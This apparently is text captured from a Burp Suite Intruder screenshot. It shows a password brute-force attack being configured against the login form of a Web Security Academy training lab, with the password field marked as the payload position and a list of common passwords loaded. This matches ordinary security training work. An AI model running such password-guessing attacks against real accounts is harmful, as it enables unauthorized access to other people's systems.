 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Sniper attack
Start attack
Target https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
3 Cookie: session=x9afGeVEFKNDRPfERFUFC6lrGlhFHVTZ
4 Content-Length: 35
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=root&password=§ngfnfhnfhn§
Search
1 highlight 1 payload position Length: 1018
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
Payloads
Resource pool
Settings